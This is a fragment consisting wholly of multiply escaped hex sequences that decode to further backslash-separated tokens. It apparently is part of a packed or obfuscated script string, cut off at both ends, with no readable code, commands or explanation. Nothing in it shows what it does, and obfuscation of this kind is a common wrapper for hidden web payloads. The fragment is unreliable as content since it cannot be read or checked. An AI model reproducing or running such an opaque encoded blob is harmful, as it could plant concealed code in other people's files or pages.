5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\